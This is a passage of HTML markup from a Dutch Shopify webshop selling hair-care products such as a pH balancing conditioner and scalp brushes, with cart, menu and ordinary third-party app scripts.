    <div class="product--unit-price-container" data-item="small-text"></div>
  </div></div><div class="product--swatches--column-view"></div></div>
  </a>
</div><div
  class="product--root"
  data-product-item
  data-product-view="grid"
  data-text-alignment="left"
  
    data-hover-image
  
  data-container="block"
  
  
    data-transition-item="search"
  
><a href="/collections/all/products/oli-g-total-refresh-ph-balancing-conditioner" aria-label="Total Refresh pH Balancing Conditioner">
    <div class="product--image-wrapper">
      <div class="product--image" data-item="image"><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.6667;--mobile-aspect-ratio:0.6667;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=1080 1080w"
    alt="Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE"
    height="1620"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 50vw, 25vw"
    loading="lazy"
    
  >
</picture></div><div class="product--hover-image"><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.6667;--mobile-aspect-ratio:0.6667;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=1080 1080w"
    alt="Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE"
    height="1620"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 50vw, 25vw"
    loading="lazy"
    
  >
</picture></div><product-quick-add
    class="product--quick-add"
    tabindex="0"
    data-handle="oli-g-total-refresh-ph-balancing-conditioner"
    aria-haspopup="menu"
    data-loading="false"
    data-id="47902405034314"data-form="true">
    <div class="product--quick-add--icon"><svg class="icon--root icon--ellipses" width="17" height="5" viewBox="0 0 17 5" xmlns="http://www.w3.org/2000/svg">
      <g fill="#000" fill-rule="nonzero">
        <path d="M2.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM14.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM8.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75Z" />
      </g>
    </svg></div>

    <div class="product--quick-add--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></div>
  </product-quick-add></div>

    <div class="product--details-container"><div class="product--details"><div class="product--details-wrapper"><p class="product--title" data-item="paragraph">Total Refresh pH Balancing Conditioner</p><div class="product--swatches--horizontal-view"></div></div><div class="product--price-container">
    <div class="product--price-wrapper"><span class="product--from" data-item="accent-text">van</span><span class="product--price money" data-item="accent-text">€28,00</span>
    </div>

    <div class="product--unit-price-container" data-item="small-text"></div>
  </div></div><div class="product--swatches--column-view"></div></div>
  </a>
</div><div
  class="product--root"
  data-product-item
  data-product-view="grid"
  data-text-alignment="left"
  
    data-hover-image
  
  data-container="block"
  
  
    data-transition-item="search"
  
><a href="/collections/all/products/scalp-brush-roze" aria-label="Scalp Brush Roze">
    <div class="product--image-wrapper">
      <div class="product--image" data-item="image"><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.6667;--mobile-aspect-ratio:0.6667;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=386"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=386 386w"
    alt="Scalp Brush Roze - OLI G CLUB 🧡 IN A BOTTLE"
    height="579"
    width="386"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 50vw, 25vw"
    loading="lazy"
    
  >
</picture></div><div class="product--hover-image"><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.6667;--mobile-aspect-ratio:0.6667;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=388"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=388 388w"
    alt="Scalp Brush Roze"
    height="582"
    width="388"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 50vw, 25vw"
    loading="lazy"
    
  >
</picture></div><product-quick-add
    class="product--quick-add"
    tabindex="0"
    data-handle="scalp-brush-roze"
    aria-haspopup="menu"
    data-loading="false"
    data-id="53035316871498"data-form="false"
      data-management="shopify"
      data-policy="deny"
      data-quantity="96">
    <div class="product--quick-add--icon"><svg class="icon--root icon--plus" width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">
      <path d="M10 5.714H5.714V10H4.286V5.714H0V4.286h4.286V0h1.428v4.286H10z" fill="#000" fill-rule="nonzero" />
    </svg></div>

    <div class="product--quick-add--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></div>
  </product-quick-add></div>

    <div class="product--details-container"><div class="product--details"><div class="product--details-wrapper"><p class="product--title" data-item="paragraph">Scalp Brush Roze</p><div class="product--swatches--horizontal-view"></div></div><div class="product--price-container">
    <div class="product--price-wrapper"><span class="product--price money" data-item="accent-text">€15,00</span>
    </div>

    <div class="product--unit-price-container" data-item="small-text"></div>
  </div></div><div class="product--swatches--column-view"></div></div>
  </a>
</div><div
  class="product--root"
  data-product-item
  data-product-view="grid"
  data-text-alignment="left"
  
    data-hover-image
  
  data-container="block"
  
  
    data-transition-item="search"
  
><a href="/collections/all/products/scalp-brush-peach" aria-label="Scalp Brush Peach">
    <div class="product--image-wrapper">
      <div class="product--image" data-item="image"><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.6667;--mobile-aspect-ratio:0.6667;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=396"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=396 396w"
    alt="Scalp Brush Peach - OLI G CLUB 🧡 IN A BOTTLE"
    height="594"
    width="396"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 50vw, 25vw"
    loading="lazy"
    
  >
</picture></div><div class="product--hover-image"><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.6667;--mobile-aspect-ratio:0.6667;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=406"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=406 406w"
    alt="Scalp Brush Peach - OLI G CLUB 🧡 IN A BOTTLE"
    height="609"
    width="406"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 50vw, 25vw"
    loading="lazy"
    
  >
</picture></div><product-quick-add
    class="product--quick-add"
    tabindex="0"
    data-handle="scalp-brush-peach"
    aria-haspopup="menu"
    data-loading="false"
    data-id="53035328602442"data-form="false"
      data-management="shopify"
      data-policy="deny"
      data-quantity="100">
    <div class="product--quick-add--icon"><svg class="icon--root icon--plus" width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">
      <path d="M10 5.714H5.714V10H4.286V5.714H0V4.286h4.286V0h1.428v4.286H10z" fill="#000" fill-rule="nonzero" />
    </svg></div>

    <div class="product--quick-add--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></div>
  </product-quick-add></div>

    <div class="product--details-container"><div class="product--details"><div class="product--details-wrapper"><p class="product--title" data-item="paragraph">Scalp Brush Peach</p><div class="product--swatches--horizontal-view"></div></div><div class="product--price-container">
    <div class="product--price-wrapper"><span class="product--price money" data-item="accent-text">€15,00</span>
    </div>

    <div class="product--unit-price-container" data-item="small-text"></div>
  </div></div><div class="product--swatches--column-view"></div></div>
  </a>
</div></div></div></div>
  </form>
</predictive-search-root></div>
  </div>

  <div
    class="drawer--instance"
    data-side="right"
    aria-expanded="false"
  ><div class="drawer--container" data-view="filter"></div><div class="drawer--container" data-view="product-form"></div><div class="drawer--container" data-view="cart-drawer"><cart-root
  class="cart--root"
  data-section-id=""
  data-view="drawer"
  data-has-items="false"
  
    data-transition-container="cart-drawer"
    data-transition-type="fade-in"
    data-transition-cascade="vertical"
    data-transition-cascade-interval="250"
  
>
  <div class="cart--header">
    <h2 class="cart--title" data-item="section-heading">winkelmandje</h2>
  </div>

  <form class="cart--form" action="/cart" method="post" novalidate="">
    <div class="cart--body"></div>

    <div
      class="cart--footer"
      
        data-transition-item="cart-drawer"
    ><div class="cart--notes">
          <label for="drawer-cart-note" class="cart--notes--heading">laat een berichtje achter voor oli g </label>
          <textarea
            class="cart--notes--textarea"
            id="drawer-cart-note"
            name="note"
          ></textarea>
        </div><div class="cart--totals"><div class="cart--total">
          <div data-item="block-heading">totaal</div>
          <div class="cart--total--price money" data-item="accent-text">€0,00 EUR</div>
        </div>

        <div
          class="cart--tax-info"
          data-item="paragraph"
        ></div>

        <div class="cart--nav">
          <div class="cart--continue-shopping" data-item="block-link"><p tabindex="0" aria-label="sluit" data-drawer-close>ga verder met shoppen</p></div>

          <div class="cart--checkout-button" data-item="button">
            <button type="submit" name="checkout">
              <span class="cart-button--text">check out</span>
              <span class="cart-button--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
            </button>
          </div>
        </div><div
            class="cart--additional-buttons additional-checkout-buttons
             additional-checkout-buttons--vertical"
          ><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:78240710986,&quot;merchantName&quot;:&quot;OLI G CLUB 🧡 IN A BOTTLE&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:78240710986,&quot;countryCode&quot;:&quot;NL&quot;,&quot;merchantName&quot;:&quot;OLI G CLUB 🧡 IN A BOTTLE&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;M3MACJJAYTCA8&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=nl_NL\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=M3MACJJAYTCA8\u0026intent=authorize&quot;}}]" access-token="fe949535ce0e2897d6641607c1fc57c9" buyer-country="NL" buyer-locale="nl" buyer-currency="EUR" shop-id="78240710986" cart-id="81501b8f69b36e15cba10f171c8b4c84" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Een of meer artikelen in je winkelwagen zijn uitgestelde of terugkerende aankopen. Als ik doorga, ga ik akkoord met het <span id="shopify-subscription-policy-button">opzeggingsbeleid</span> en geef ik je ook toestemming de vermelde prijzen af te schrijven van mijn betaalmethode, op de vermelde frequentie en datums, totdat mijn bestelling is afgehandeld of totdat ik, indien toegestaan, opzeg. </small> </div></div></div>
    </div>
  </form>

  <div
    class="cart--no-items"
    data-item="paragraph"
  ></div>
</cart-root></div></div>

  <div
    class="drawer--instance"
    data-side="left"
    aria-expanded="false"
  >
    <div
      class="drawer--container"
      data-view="y-menu"
      
        data-transition-container="y-menu"
        data-transition-cascade="vertical"
        data-transition-cascade-interval="120"
        data-transition-type="fade-in"
      
    ><div class="mobile-nav">
  <div
    class="mobile-nav--header"
    
      data-transition-item="y-menu"
    
  ><div
        class="mobile-nav--search"
        data-item="accent-text"
        data-drawer-open="top"
        data-drawer-view="search"
        tabindex="0"
      >zoek</div><div class="mobile-nav--login" data-item="accent-text">
      <div class="layout--login"><a href="https://oligclub.nl/customer_authentication/redirect?locale=nl&region_country=NL">account</a></div>
    </div>
  </div>

  <div class="mobile-nav--menu" data-item="accent-text">
    
  </div>
</div></div>
  </div>

  <div class="drawer--focus-trigger" tabindex="0"></div>
</drawer-root></div><div class="modal--window">
  <div class="modal--mask"></div>
  <div class="modal--container"></div>
  <div class="modal--close" tabindex="0"><svg class="icon--root icon--cross" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M10 8.727 17.944.783l1.273 1.273L11.273 10l7.944 7.944-1.273 1.273L10 11.273l-7.944 7.944-1.273-1.273L8.727 10 .783 2.056 2.056.783 10 8.727Z" fill="#000" fill-rule="nonzero" />
    </svg></div>
  <div class="modal--prev"><div class="icon--root icon--prev">
      <div></div>
      <div></div>
      <div></div>
    </div></div>
  <div class="modal--next"><div class="icon--root icon--next">
      <div></div>
      <div></div>
      <div></div>
    </div></div>
</div><feedback-bar-root
  class="feedback-bar--root"
  data-transition-item="viewport"
  data-transition-type="slide-in"
  data-transition-trigger="custom"
  aria-hidden="true"
>
  <div
    id="feedback"
    class="feedback-bar--message"
    data-item="accent-text"
  ></div>
  <script type="application/json">
    {
      "copied": "",
      "contact-form": "Bedankt voor het contact opnemen met OLI G, we komen zo snel mogelijk bij je terug!",
      "email-invalid": "Translation missing: nl.products.sold_out.email_invalid",
      "newsletter": "Bedankt voor het abonneren",
      "product-form": "we houden je op de hoogte wanneer het product weer op voorraad is",
      "product--no-items": "",
      "product--one-item": "",
      "product--n-items": ""
    }
  </script>
</feedback-bar-root><svg class="icon--root icon--defs">
      <defs>
        <radialGradient id="instagram-hover" r="150%" cx="30%" cy="107%">
          <stop offset="0%" stop-color="#fdf497" />
          <stop offset="5%" stop-color="#fdf497" />
          <stop offset="45%" stop-color="#fd5949" />
          <stop offset="60%" stop-color="#d6249f" />
          <stop offset="90%" stop-color="#285aeb" />
        </radialGradient>
        <symbol id="loading-spinner" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.8391608391608392s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(27.692 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.7692307692307692s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(55.385 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.6993006993006993s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(83.077 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.6293706293706294s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(110.77 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.5594405594405594s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(138.462 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.4895104895104895s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(166.154 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.4195804195804196s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(193.846 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.34965034965034963s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(221.538 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.2797202797202797s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(249.23 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.2097902097902098s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(276.923 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.13986013986013984s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(304.615 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="-0.06993006993006992s" repeatCount="indefinite" />
          </rect>
          <rect x="48" y="24.5" rx="0" ry="0" width="4" height="13" transform="rotate(332.308 50 50)">
            <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="0.9090909090909091s" begin="0s" repeatCount="indefinite" />
          </rect>
        </symbol>
      </defs>
    </svg><script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>


<!-- crazy-load BEGIN BODY -->
<style>

</style>
<!-- crazy-load END BODY -->
<script src="https://app.crazyload.io/pageview?shop=3a2822.myshopify.com"></script><div id="shopify-block-Aam1JWnJKckJGTVU1M__9680287006772215557" class="shopify-block shopify-app-block"><!--  sb-local-seo.liquid  --><script>
    let a = {};
    console.log('Local SEO Metafields:', a);
</script>










<link rel="stylesheet" href="https://seo-booster-test.secomtech.com/app/local-seo.css">
<script src="https://seo-booster-test.secomtech.com/app/local-seo.js"></script>
<div class="sb-local-snipp "  id="sb-google-review-preview-1" onmouseover="showSBGoogleBig()"
      style="
 display: none;
        z-index: 5997;
        line-height: 1.5em;

         position: fixed; right: 40px; bottom: 2px; background: white; padding: 5px 20px; border-top-right-radius: 10px; border-top-left-radius: 10px 
">
    <svg class="sb-svg-close" onclick="closeSb()" width="3" height="3" viewBox="0 0 3 3" fill="none"
         xmlns="http://www.w3.org/2000/svg">
        <path d="M1.9065 1.4473L2.96341 0.385135C3.0122 0.336486 3.0122 0.263514 2.96341 0.214865L2.80081 0.0445946C2.75203 -0.00405402 2.67886 -0.00405402 2.63008 0.0445946L1.56504 1.10676C1.53252 1.13919 1.48374 1.13919 1.45122 1.10676L0.386179 0.0364865C0.337398 -0.0121622 0.264228 -0.0121622 0.215447 0.0364865L0.0447155 0.206757C-0.00406501 0.255405 -0.00406501 0.328378 0.0447155 0.377027L1.10976 1.43919C1.14228 1.47162 1.14228 1.52027 1.10976 1.5527L0.0365854 2.62297C-0.0121951 2.67162 -0.0121951 2.74459 0.0365854 2.79324L0.207317 2.96351C0.256098 3.01216 0.329268 3.01216 0.378049 2.96351L1.44309 1.90135C1.47561 1.86892 1.52439 1.86892 1.55691 1.90135L2.62195 2.96351C2.67073 3.01216 2.7439 3.01216 2.79268 2.96351L2.96341 2.79324C3.0122 2.74459 3.0122 2.67162 2.96341 2.62297L1.9065 1.56081C1.87398 1.52838 1.87398 1.47973 1.9065 1.4473Z"
              fill="#C3C9D4"></path>
    </svg>
    <div 
         style="display: none">
        <div  style="margin-right: 5px; margin-bottom: -10px;">
            <svg class="sb-svg-g" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="18px" height="18px">
                <path fill="#FFC107"
                      d="M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z"></path>
                <path fill="#FF3D00"
                      d="M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z"></path>
                <path fill="#4CAF50"
                      d="M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z"></path>
                <path fill="#1976D2"
                      d="M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z"></path>
            </svg>
        </div>
        <div class="sb-value-rating-point">5</div>
        <div class="rating-sb-snp " style="margin-bottom: -5px; display: block;">
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
                    <path d="M3.3015 0.175781C3.24629 0.0683594 3.12962 0 3.0015 0C2.87337 0 2.75775 0.0683594 2.7015 0.175781L2.03171 1.46777L0.535874 1.6748C0.410874 1.69238 0.306708 1.77441 0.268166 1.88672C0.229624 1.99902 0.260874 2.12305 0.350458 2.20605L1.43587 3.21289L1.17962 4.63574C1.15879 4.75293 1.21087 4.87207 1.314 4.94141C1.41712 5.01074 1.55358 5.01953 1.66608 4.96387L3.00254 4.29492L4.339 4.96387C4.4515 5.01953 4.58796 5.01172 4.69108 4.94141C4.79421 4.87109 4.84629 4.75293 4.82546 4.63574L4.56817 3.21289L5.65358 2.20605C5.74317 2.12305 5.77546 1.99902 5.73587 1.88672C5.69629 1.77441 5.59317 1.69238 5.46817 1.6748L3.97129 1.46777L3.3015 0.175781Z"
                          fill="#FFB721"></path>
                </g>
                <defs>
                    <clipPath id="clip0_3794_742">
                        <rect width="6" height="5" fill="white"></rect>
                    </clipPath>
                </defs>
            </svg>    
              
            <svg style="margin-right: 5px;" width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"
                 class="sb-rating-star-svg">
                <g clip-path="url(#clip0_3794_742)">
